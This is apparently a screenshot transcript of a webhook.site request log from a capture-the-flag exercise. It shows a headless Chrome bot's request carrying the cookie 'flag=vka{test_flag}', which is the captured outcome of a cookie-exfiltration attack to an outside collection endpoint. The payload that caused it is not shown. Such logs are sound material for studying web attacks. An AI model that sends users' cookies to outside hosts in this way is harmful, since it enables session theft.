 Request Details Permalink Raw content Copy as
GET https://webhook.site/612825c5-c11e-4c2e-9d4e-5c022d9afa88
Host 178.66.130.171 Whois Shodan Netify Censys VirusTotal
Date 16.11.2024 1:28:52 (несколько секунд назад)
Size 0 bytes
Time 0.000 sec
ID 145c0938-0c80-4e0a-889f-99c4ce08f36b
Note Add Note
Headers
cookie flag=vka{test_flag}
accept-encoding gzip, deflate, br, zstd
sec-fetch-dest document
sec-fetch-user ?1
sec-fetch-mode navigate
sec-fetch-site none
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/126.0.6478.126 Safari/537.36
upgrade-insecure-requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Not/A)Brand";v="8", "Chromium";v="126", "HeadlessChrome";v="126"
cache-control max-age=0
host webhook.site
content-length
content-type
Query strings
(empty)
Form values
(empty)
No content